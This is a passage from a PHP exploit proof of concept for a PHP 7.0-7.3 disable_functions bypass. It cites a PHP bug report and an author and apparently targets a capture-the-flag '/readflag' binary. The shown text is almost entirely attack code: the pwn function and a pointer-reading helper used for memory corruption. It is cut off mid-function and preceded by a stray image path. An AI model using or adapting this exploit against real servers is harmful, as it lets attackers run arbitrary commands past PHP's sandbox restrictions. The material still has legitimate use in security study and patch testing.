 <?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn("/readflag");
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;